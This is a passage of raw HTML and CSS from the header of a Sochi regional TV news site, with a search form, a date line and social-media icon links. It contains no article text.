.tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_header_search .tdb-search-form-inner:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none}.tdb_header_search .tdb-head-search-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all .3s ease;transition:all .3s ease;pointer-events:none}.tdb_header_search .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{opacity:0}.tdb_header_search .tdb-head-search-form-btn,.tdb_header_search .tdb-head-search-form-input{height:auto;min-height:32px}.tdb_header_search .tdb-head-search-form-input{color:#444;flex:1;background-color:transparent;border:0}.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{color:transparent;text-shadow:0 0 0 #444}.tdb_header_search .tdb-head-search-form-btn{margin-bottom:0;padding:0 15px;background-color:#222;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;color:#fff;-webkit-transition:all .3s ease;transition:all .3s ease;z-index:1}.tdb_header_search .tdb-head-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-head-search-form-btn i,.tdb_header_search .tdb-head-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_header_search .tdb-head-search-form-btn i{font-size:12px}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{position:relative}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{line-height:0}.tdb_header_search .tdb-head-search-form-btn svg{width:12px;height:auto}.tdb_header_search .tdb-head-search-form-btn svg,.tdb_header_search .tdb-head-search-form-btn svg *{fill:#fff;-webkit-transition:all .3s ease;transition:all .3s ease}.tdb_header_search .tdb-aj-search-results{padding:20px;background-color:rgba(144,144,144,.02);border-width:1px 0;border-style:solid;border-color:#ededed;background-color:#fff}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{margin-bottom:0;padding-bottom:0}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{display:none}.tdb_header_search .tdb-aj-search-inner{display:flex;flex-wrap:wrap;*zoom:1}.tdb_header_search .tdb-aj-search-inner:before,.tdb_header_search .tdb-aj-search-inner:after{display:table;content:'';line-height:0}.tdb_header_search .tdb-aj-search-inner:after{clear:both}.tdb_header_search .result-msg{padding:4px 0 6px;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:12px;font-style:italic;background-color:#fff}.tdb_header_search .result-msg a{color:#222}.tdb_header_search .result-msg a:hover{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .td-module-meta-info,.tdb_header_search .td-next-prev-wrap{text-align:left}.tdb_header_search .td_module_wrap:hover .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-aj-cur-element .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdc-dragged .tdb-head-search-btn:after,.tdc-dragged .tdb-drop-down-search{visibility:hidden!important;opacity:0!important;-webkit-transition:all .3s ease;transition:all .3s ease}.tdb-header-search-trigger-enabled{z-index:1000}.tdb-header-search-trigger-enabled .tdb-head-search-btn{display:flex;align-items:center;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{visibility:hidden;opacity:0;content:'';display:block;position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:0;border-style:solid;border-width:0 6.5px 7px;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all .4s ease;transition:all .4s ease;border-color:transparent transparent var(--td_theme_color,#4db2ec) transparent}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open+.tdb-head-search-btn:after{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-search-icon,.tdb-header-search-trigger-enabled .tdb-search-txt,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.tdb-header-search-trigger-enabled .tdb-search-icon-svg{display:flex;align-items:center;justify-content:center}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg{height:auto}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-search-txt{position:relative;line-height:1}.tdb-header-search-trigger-enabled .tdb-drop-down-search{visibility:hidden;opacity:0;position:absolute;top:100%;left:0;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all .4s ease;transition:all .4s ease;pointer-events:none;z-index:10}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{position:relative;max-width:300px;pointer-events:all}.rtl .tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{margin-left:0;margin-right:auto}.tdb_header_search .tdb-aj-srs-title{margin-bottom:10px;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-weight:500;font-size:13px;line-height:1.3;color:#888}.tdb_header_search .tdb-aj-sr-taxonomies{display:flex;flex-direction:column}.tdb_header_search .tdb-aj-sr-taxonomy{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;line-height:18px;color:#111}.tdb_header_search .tdb-aj-sr-taxonomy:not(:last-child){margin-bottom:5px}.tdb_header_search .tdb-aj-sr-taxonomy:hover{color:var(--td_theme_color,#4db2ec)}.tdi_60 .tdb-head-search-btn i{font-size:20px;width:48px;height:48px;line-height:48px;color:#fff}.tdi_60 .tdb-head-search-btn svg{width:20px}.tdi_60 .tdb-search-icon-svg{width:48px;height:48px}.tdi_60{display:inline-block}.tdi_60 .tdb-search-txt{top:0;font-family:var(--global-font-2)!important}.tdi_60 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:400px}.tdi_60 .tdb-search-form{border-width:2px 0 0;border-color:var(--accent-color-1)}.tdi_60 .tdb-drop-down-search{left:auto;right:0}body .tdi_60 .tdb-drop-down-search-inner,.tdi_60 .tdb-search-form,.tdi_60 .tdb-aj-search{margin-left:auto;margin-right:0}.tdi_60 .tdb-head-search-form-input,.tdi_60 .tdb-head-search-placeholder{padding:10px 20px 11px}.tdi_60 .tdb-search-form-inner{border-radius:50px}.tdi_60 .tdb-search-form-inner:after{border-radius:50px}.tdi_60 .tdb-head-search-form-input{border-top-left-radius:50px;border-bottom-left-radius:50px;color:var(--base-color-1);font-family:var(--global-font-1)!important;font-size:13px!important}.tdi_60 .tdb-head-search-form-btn-icon{top:0}.tdi_60 .tdb-head-search-form-btn{border-radius:0 50px 50px 0;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-1)!important;text-transform:uppercase!important}.tdi_60 .tdb-aj-search-results{border-width:0}.tdi_60 .result-msg{padding:10px 0 25px;text-align:center;font-family:var(--global-font-2)!important;font-size:15px!important;line-height:1.2!important;font-weight:400!important}.tdi_60 .tdb-head-search-btn svg,.tdi_60 .tdb-head-search-btn svg *{fill:#fff}.tdi_60 .tdb-head-search-btn:hover i{color:var(--accent-color-2)}.tdi_60 .tdb-head-search-btn:hover svg,.tdi_60 .tdb-head-search-btn:hover svg *{fill:var(--accent-color-2)}.tdi_60 .tdb-head-search-btn:after{border-bottom-color:var(--accent-color-1)}.tdi_60 .tdb-drop-down-search-inner{box-shadow:0px 2px 16px 0px rgba(0,0,0,.16)}.tdi_60 .tdb-head-search-form-input.tdb-head-search-nofocus{text-shadow:0 0 0 var(--base-color-1)}.tdi_60 .tdb-head-search-placeholder{color:var(--base-gray);font-family:var(--global-font-1)!important;font-size:13px!important}.tdi_60 .tdb-head-search-form-btn svg,.tdi_60 .tdb-head-search-form-btn svg *{fill:#fff}.tdi_60 .tdb-head-search-form-btn:hover{color:#fff;background-color:var(--accent-color-2)}.tdi_60 .tdb-head-search-form-btn:hover svg,.tdi_60 .tdb-head-search-form-btn:hover svg *{fill:#fff}.tdi_60 .td_module_wrap{width:100%;float:left;padding-left:11px;padding-right:11px;padding-bottom:10px;margin-bottom:10px}.tdi_60 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0;padding-bottom:0}.tdi_60 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none}.tdi_60 .tdb-aj-search-inner{margin-left:-11px;margin-right:-11px}.tdi_60 .td-module-container:before{bottom:-10px;border-color:#eaeaea}.tdi_60 .td-module-container{border-color:#eaeaea;flex-direction:row;align-items:center}.tdi_60 .entry-thumb{background-position:center 50%}.tdi_60 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_60 .td-image-container,.ie11 .tdi_60 .td-image-container{flex:0 0 auto}.ie10 .tdi_60 .td-module-meta-info,.ie11 .tdi_60 .td-module-meta-info{flex:1}.tdi_60 .td-post-vid-time{display:block}.tdi_60 .td-module-meta-info{padding:0 0 0 15px;border-color:#eaeaea}.tdi_60 .entry-title{margin:0 0 5px;font-family:var(--global-font-1)!important;font-size:15px!important;line-height:1.2!important;font-weight:700!important}.tdi_60 .td-excerpt{column-count:1;column-gap:48px;display:none;font-family:var(--global-font-2)!important}.tdi_60 .td-post-category:not(.td-post-extra-category){display:none}.tdi_60 .td-read-more{display:none}.tdi_60 .td-author-date{display:inline}.tdi_60 .td-post-author-name{display:none}.tdi_60 .entry-review-stars{display:none}.tdi_60 .td-icon-star,.tdi_60 .td-icon-star-empty,.tdi_60 .td-icon-star-half{font-size:15px}.tdi_60 .td-module-comments{display:none}.tdi_60 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_60 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}body .tdi_60 .td_module_wrap:hover .td-module-title a,.tdi_60 .tdb-aj-cur-element .entry-title a{color:var(--accent-color-1)!important}.tdi_60 .td-post-date,.tdi_60 .td-post-author-name span{color:var(--base-color-1)}.tdi_60 .td-post-category{font-family:var(--global-font-1)!important}.tdi_60 .td-editor-date,.tdi_60 .td-editor-date .td-post-author-name,.tdi_60 .td-module-comments a{font-family:var(--global-font-2)!important;font-size:13px!important;line-height:1.2!important}.tdi_60 .td-module-exclusive .td-module-title a:before{display:inline-block}@media (min-width:768px){.tdi_60 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_60 .result-msg{font-size:14px!important}.tdi_60 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_60 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_60 .td_module_wrap .td-module-container:before{display:block!important}.tdi_60 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_60 .td-module-container:before{bottom:-10px}.tdi_60 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_60 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_60 .tdb-head-search-btn i{font-size:18px;width:43.2px;height:43.2px;line-height:43.2px}.tdi_60 .tdb-head-search-btn svg{width:18px}.tdi_60 .tdb-search-icon-svg{width:43.2px;height:43.2px}.tdi_60 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:360px}.tdi_60 .result-msg{padding:5px 0 20px;font-size:13px!important}.tdi_60 .tdb-head-search-form-input{font-size:12px!important}.tdi_60 .tdb-head-search-placeholder{font-size:12px!important}.tdi_60 .tdb-head-search-form-btn{font-size:12px!important}.tdi_60 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_60 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_60 .td_module_wrap .td-module-container:before{display:block!important}.tdi_60 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_60 .td-module-container:before{bottom:-10px}.tdi_60 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_60 .entry-title{font-size:14px!important}.tdi_60 .td-editor-date,.tdi_60 .td-editor-date .td-post-author-name,.tdi_60 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_60 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_60 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_60 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_60 .td_module_wrap .td-module-container:before{display:block!important}.tdi_60 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_60 .td-module-container:before{bottom:-10px}.tdi_60 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_60 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://sochi24.tv/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><div class="tdb-head-search-placeholder">новость в сочи</div><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit"><span>Поиск</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></a></div></div><div class="td_block_wrap tdb_header_date tdi_61 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_61" ><style>.tdi_61{margin-right:10px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_61{margin-bottom:12px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_61{margin-bottom:6px!important}}</style><style>.tdb_header_date{margin-bottom:0;clear:none}.tdb_header_date .tdb-block-inner{display:flex;align-items:baseline}.tdb_header_date .tdb-head-date-txt{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;line-height:1;color:#000}.tdi_61 .tdb-head-date-txt{color:#fff;font-size:12px!important;line-height:1.2!important;font-weight:500!important;letter-spacing:.5px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_61 .tdb-head-date-txt{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_61 .tdb-head-date-txt{font-size:11px!important;letter-spacing:0px!important}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-head-date-txt">Среда, 28 января, 2026</div></div></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_62 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_62"   ><style>.tdi_62{margin-right:8px!important}</style><style>.tdm_block_icon.tdm_block{margin-bottom:0}.tds-icon{position:relative}.tds-icon:after{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity .3s ease;transition:opacity .3s ease}.tds-icon svg{display:block}.tdi_62 i{font-size:16px;text-align:center;width:25.6px;height:25.6px;line-height:25.6px}.tdi_62 i,.tdi_62 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://vk.com/sochi24tv" target="_blank" aria-label="icon"><style>.tdi_63{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#1e73be}.tdi_63:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_63 svg{fill:#fff}.tdi_63 svg *{fill:inherit}body .tdi_62:hover .tdi_63:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_62:hover .tdi_63 svg{fill:@text_hover_color}body .tdi_62:hover .tdi_63 svg *{fill:inherit}.tdi_63:after{background-color:#08c}.tdi_62:hover .tdi_63:after{opacity:1}.tdi_62:hover .tdi_63:before{color:#fff}.tdi_62:hover .tdi_63 svg{fill:#fff}.tdi_62:hover .tdi_63 svg *{fill:inherit}.tdi_63,.tdi_63:after{border-radius:4px}.tdi_62:hover .tdi_63,.tdi_62:hover .tdi_63:after{border-radius:4px}</style><i class="tds-icon tdc-font-fa tdc-font-fa-vk tdi_63 td-fix-index "></i></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_64 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_64"   ><style>.tdi_64{margin-right:8px!important}</style><style>.tdi_64 svg{width:16px;height:auto}.tdi_64 .tds-icon-svg-wrap{width:25.6px;height:25.6px;display:flex;align-items:center;justify-content:center}.tdi_64 i,.tdi_64 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://www.tiktok.com/@sochi24.tv" target="_blank" aria-label="icon"><style>.tdi_65{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#000}.tdi_65:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_65 svg{fill:#fff}.tdi_65 svg *{fill:inherit}body .tdi_64:hover .tdi_65:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_64:hover .tdi_65 svg{fill:@text_hover_color}body .tdi_64:hover .tdi_65 svg *{fill:inherit}.tdi_65:after{background-color:#000}.tdi_64:hover .tdi_65:after{opacity:1}.tdi_64:hover .tdi_65:before{color:#fff}.tdi_64:hover .tdi_65 svg{fill:#fff}.tdi_64:hover .tdi_65 svg *{fill:inherit}.tdi_65,.tdi_65:after{border-radius:4px}.tdi_64:hover .tdi_65,.tdi_64:hover .tdi_65:after{border-radius:4px}</style><div class="tds-icon tds-icon-svg-wrap tdi_65 td-fix-index "><div class="tds-icon-svg" ><?xml version="1.0" encoding="utf-8"?> <svg fill="#000000" width="800px" height="800px" viewBox="0 0 512 512" id="icons" xmlns="http://www.w3.org/2000/svg"><path d="M412.19,118.66a109.27,109.27,0,0,1-9.45-5.5,132.87,132.87,0,0,1-24.27-20.62c-18.1-20.71-24.86-41.72-27.35-56.43h.1C349.14,23.9,350,16,350.13,16H267.69V334.78c0,4.28,0,8.51-.18,12.69,0,.52-.05,1-.08,1.56,0,.23,0,.47-.05.71,0,.06,0,.12,0,.18a70,70,0,0,1-35.22,55.56,68.8,68.8,0,0,1-34.11,9c-38.41,0-69.54-31.32-69.54-70s31.13-70,69.54-70a68.9,68.9,0,0,1,21.41,3.39l.1-83.94a153.14,153.14,0,0,0-118,34.52,161.79,161.79,0,0,0-35.3,43.53c-3.48,6-16.61,30.11-18.2,69.24-1,22.21,5.67,45.22,8.85,54.73v.2c2,5.6,9.75,24.71,22.38,40.82A167.53,167.53,0,0,0,115,470.66v-.2l.2.2C155.11,497.78,199.36,496,199.36,496c7.66-.31,33.32,0,62.46-13.81,32.32-15.31,50.72-38.12,50.72-38.12a158.46,158.46,0,0,0,27.64-45.93c7.46-19.61,9.95-43.13,9.95-52.53V176.49c1,.6,14.32,9.41,14.32,9.41s19.19,12.3,49.13,20.31c21.48,5.7,50.42,6.9,50.42,6.9V131.27C453.86,132.37,433.27,129.17,412.19,118.66Z"/></svg></div></div></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_66 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_66"   ><style>.tdi_66{margin-right:8px!important}</style><style>.tdi_66 i{font-size:16px;text-align:center;width:25.6px;height:25.6px;line-height:25.6px}.tdi_66 i,.tdi_66 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://t.me/sochi24tv" target="_blank" aria-label="icon"><style>.tdi_67{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#08c}.tdi_67:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_67 svg{fill:#fff}.tdi_67 svg *{fill:inherit}body .tdi_66:hover .tdi_67:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_66:hover .tdi_67 svg{fill:@text_hover_color}body .tdi_66:hover .tdi_67 svg *{fill:inherit}.tdi_67:after{background-color:#08c}.tdi_66:hover .tdi_67:after{opacity:1}.tdi_66:hover .tdi_67:before{color:#fff}.tdi_66:hover .tdi_67 svg{fill:#fff}.tdi_66:hover .tdi_67 svg *{fill:inherit}.tdi_67,.tdi_67:after{border-radius:4px}.tdi_66:hover .tdi_67,.tdi_66:hover .tdi_67:after{border-radius:4px}</style><i class="tds-icon tdc-font-fa tdc-font-fa-telegram tdi_67 td-fix-index "></i></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_68 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_68"   ><style>.tdi_68{margin-right:8px!important}</style><style>.tdi_68 i{font-size:16px;text-align:center;width:25.6px;height:25.6px;line-height:25.6px}.tdi_68 i,.tdi_68 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://www.youtube.com/c/%D0%A1%D0%9E%D0%A7%D0%9824" target="_blank" aria-label="icon"><style>.tdi_69{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#d33}.tdi_69:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_69 svg{fill:#fff}.tdi_69 svg *{fill:inherit}body .tdi_68:hover .tdi_69:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_68:hover .tdi_69 svg{fill:@text_hover_color}body .tdi_68:hover .tdi_69 svg *{fill:inherit}.tdi_69:after{background-color:#d33}.tdi_68:hover .tdi_69:after{opacity:1}.tdi_68:hover .tdi_69:before{color:#fff}.tdi_68:hover .tdi_69 svg{fill:#fff}.tdi_68:hover .tdi_69 svg *{fill:inherit}.tdi_69,.tdi_69:after{border-radius:4px}.tdi_68:hover .tdi_69,.tdi_68:hover .tdi_69:after{border-radius:4px}</style><i class="tds-icon tdc-font-fa tdc-font-fa-youtube-play tdi_69 td-fix-index "></i></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_70 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_70"   ><style>.tdi_70{margin-right:8px!important}</style><style>.tdi_70 i{font-size:16px;text-align:center;width:25.6px;height:25.6px;line-height:25.6px}.tdi_70 i,.tdi_70 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://ok.ru/sochi24tv" target="_blank" aria-label="icon"><style>.tdi_71{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#f70}.tdi_71:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_71 svg{fill:#fff}.tdi_71 svg *{fill:inherit}body .tdi_70:hover .tdi_71:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_70:hover .tdi_71 svg{fill:@text_hover_color}body .tdi_70:hover .tdi_71 svg *{fill:inherit}.tdi_71:after{background-color:#f70}.tdi_70:hover .tdi_71:after{opacity:1}.tdi_70:hover .tdi_71:before{color:#fff}.tdi_70:hover .tdi_71 svg{fill:#fff}.tdi_70:hover .tdi_71 svg *{fill:inherit}.tdi_71,.tdi_71:after{border-radius:4px}.tdi_70:hover .tdi_71,.tdi_70:hover .tdi_71:after{border-radius:4px}</style><i class="tds-icon tdc-font-fa tdc-font-fa-odnoklassniki tdi_71 td-fix-index "></i></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_72 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_72"   ><style>.tdi_72{margin-right:8px!important}</style><style>.tdi_72 svg{width:16px;height:auto}.tdi_72 .tds-icon-svg-wrap{width:25.6px;height:25.6px;display:flex;align-items:center;justify-content:center}.tdi_72 i,.tdi_72 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://rutube.ru/channel/23605105/" target="_blank" aria-label="icon"><style>.tdi_73{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#fff}.tdi_73:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_73 svg{fill:#fff}.tdi_73 svg *{fill:inherit}body .tdi_72:hover .tdi_73:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_72:hover .tdi_73 svg{fill:@text_hover_color}body .tdi_72:hover .tdi_73 svg *{fill:inherit}.tdi_73:after{background-color:#fff}.tdi_72:hover .tdi_73:after{opacity:1}.tdi_72:hover .tdi_73:before{color:#fff}.tdi_72:hover .tdi_73 svg{fill:#fff}.tdi_72:hover .tdi_73 svg *{fill:inherit}.tdi_73,.tdi_73:after{border-radius:4px}.tdi_72:hover .tdi_73,.tdi_72:hover .tdi_73:after{border-radius:4px}</style><div class="tds-icon tds-icon-svg-wrap tdi_73 td-fix-index "><div class="tds-icon-svg" ><?xml version="1.0" encoding="utf-8"?> <svg width="800px" height="800px" viewBox="0 0 192 192" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" fill="none"><path fill="#ffffff" d="M128.689 47.57H20.396v116.843h30.141V126.4h57.756l26.352 38.013h33.75l-29.058-38.188c9.025-1.401 15.522-4.73 19.493-9.985 3.97-5.255 5.956-13.664 5.956-24.875v-8.759c0-6.657-.721-11.912-1.985-15.941-1.264-4.029-3.43-7.533-6.498-10.686-3.249-2.978-6.858-5.08-11.19-6.481-4.332-1.226-9.747-1.927-16.424-1.927zm-4.873 53.08H50.537V73.321h73.279c4.15 0 7.038.7 8.482 1.927 1.444 1.226 2.347 3.503 2.347 6.832v9.81c0 3.503-.903 5.78-2.347 7.006s-4.331 1.752-8.482 1.752z" style="display:inline;fill:none;stroke:#000000;stroke-width:12;stroke-linecap:round;stroke-linejoin:round;stroke-dasharray:none;stroke-opacity:1" transform="translate(1.605 -1.99)"/><path fill="#F41240" d="M162.324 45.568c5.52 0 9.998-4.477 9.998-10s-4.478-10-9.998-10c-5.524 0-10.002 4.477-10.002 10s4.478 10 10.002 10z" style="display:inline;fill:#000000;fill-opacity:1;stroke:none;stroke-width:10.6667;stroke-linecap:round;stroke-linejoin:round;stroke-dasharray:none;stroke-opacity:1" transform="translate(1.605 -1.99)"/></svg></div></div></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_74 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_74"   ><style>.tdi_74{margin-right:8px!important}</style><style>.tdi_74 svg{width:16px;height:auto}.tdi_74 .tds-icon-svg-wrap{width:25.6px;height:25.6px;display:flex;align-items:center;justify-content:center}.tdi_74 i,.tdi_74 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://vk.cc/cdZNYC" target="_blank" aria-label="icon"><style>.tdi_75{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#fff}.tdi_75:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#0a0a0a}.tdi_75 svg{fill:#0a0a0a}.tdi_75 svg *{fill:inherit}body .tdi_74:hover .tdi_75:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_74:hover .tdi_75 svg{fill:@text_hover_color}body .tdi_74:hover .tdi_75 svg *{fill:inherit}.tdi_75:after{background-color:#fff}.tdi_74:hover .tdi_75:after{opacity:1}.tdi_74:hover .tdi_75:before{color:#0a0a0a}.tdi_74:hover .tdi_75 svg{fill:#0a0a0a}.tdi_74:hover .tdi_75 svg *{fill:inherit}.tdi_75,.tdi_75:after{border-radius:4px}.tdi_74:hover .tdi_75,.tdi_74:hover .tdi_75:after{border-radius:4px}</style><div class="tds-icon tds-icon-svg-wrap tdi_75 td-fix-index "><div class="tds-icon-svg" ><svg xmlns="http://www.w3.org/2000/svg"  viewBox="0 0 50 50" width="50px" height="50px"><path d="M46.894 23.986c.004 0 .007 0 .011 0 .279 0 .545-.117.734-.322.192-.208.287-.487.262-.769C46.897 11.852 38.154 3.106 27.11 2.1c-.28-.022-.562.069-.77.262-.208.192-.324.463-.321.746C26.193 17.784 28.129 23.781 46.894 23.986zM46.894 26.014c-18.765.205-20.7 